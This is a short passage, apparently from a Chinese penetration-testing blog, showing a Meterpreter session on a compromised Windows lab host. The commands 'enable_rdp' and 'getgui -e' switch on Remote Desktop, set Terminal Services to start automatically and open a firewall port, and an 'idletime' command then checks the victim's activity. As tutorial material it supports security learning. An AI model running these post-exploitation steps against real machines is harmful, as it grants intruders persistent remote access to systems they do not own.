 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
两个命令都可以开启远程桌面
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20181108224713_default_192.168.125.134_host.windows.cle_538237.txt
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20181108.4917.rc
meterpreter >
meterpreter > idletime
User has been idle for: 38 mins 29 secs
https://blog.csdn.net/qq_36119192